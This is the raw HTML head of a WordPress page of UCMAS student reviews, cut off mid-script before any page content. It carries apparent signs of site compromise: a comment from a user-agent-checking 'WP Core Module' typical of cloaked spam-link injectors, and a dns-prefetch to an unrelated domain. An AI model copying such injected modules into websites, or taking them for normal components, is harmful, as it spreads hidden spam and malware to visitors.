

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucmas.in/reading-corner/studentfeedback/
body_size: 28197
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="google-site-verification" content="4SdSBwyYoVjeFWVcwaLpZU0BGFMLxG-NBhjSXOA_IzA" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="stylesheet" type="text/css" href="https://ucmas.in/wp-content/themes/ucmas/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://ucmas.in/wp-content/themes/ucmas/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://ucmas.in/wp-content/themes/ucmas/css/animate.css">
    <link rel="stylesheet" type="text/css" href="https://ucmas.in/wp-content/themes/ucmas/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://ucmas.in/wp-content/themes/ucmas/css/shortcodes.css">
    <link rel="stylesheet" type="text/css" href="https://ucmas.in/wp-content/themes/ucmas/css/responsive.css">






    
    <!--[if lt IE 9]>
          <script src="https://ucmas.in/wp-content/themes/ucmas/js/ie/html5shiv.min.js"></script>
          <script src="https://ucmas.in/wp-content/themes/ucmas/js/ie/respond.min.js"></script>
    <![endif]-->
    
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>UCMAS Program Reviews & Feedback |  From Students</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<meta name="title" content="UCMAS Program Reviews & Feedback |  From Students" /><meta name="keywords" content="ucmas reviews, abacus reviews, ucmas mental math review, student feedback, effective feedback, student feedback form, feedback form" /><meta name="description" content="Read all the reviews from students of UCMAS students. Know how UCMAS Abacus training has helped them develop into skilled and confident individuals." /><link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="UCMAS - Education with a difference &raquo; Feed" href="https://ucmas.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="UCMAS - Education with a difference &raquo; Comments Feed" href="https://ucmas.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ucmas.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucmas.in%2Freading-corner%2Fstudentfeedback%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ucmas.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucmas.in%2Freading-corner%2Fstudentfeedback%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ayecode-ui-css' href='https://ucmas.in/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.43' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
/*# sourceURL=ayecode-ui-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ucmas.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='color_section-gosign-style-css-css' href='https://ucmas.in/wp-content/plugins/gosign-background-container/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsk-pdf-manager-pro-css-css' href='https://ucmas.in/wp-content/plugins/bsk-pdf-manager/css/bsk-pdf-manager-pro.css?ver=1768326983' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ucmas.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://ucmas.in/wp-content/plugins/isotopepost/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ucmas.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://ucmas.in/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://ucmas.in/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 767px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #3e4095;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: ;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://ucmas.in/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://ucmas.in/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ucmas.in/wp-content/themes/ucmas/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://ucmas.in/wp-content/themes/ucmas/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tabs-css' href='https://ucmas.in/wp-content/plugins/dt_plusgallery/assets/css/bootstrap-tabs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tnpg_style-css' href='https://ucmas.in/wp-content/plugins/dt_plusgallery/plusgallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://ucmas.in/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://ucmas.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script type="text/javascript" src="https://ucmas.in/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.43" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item 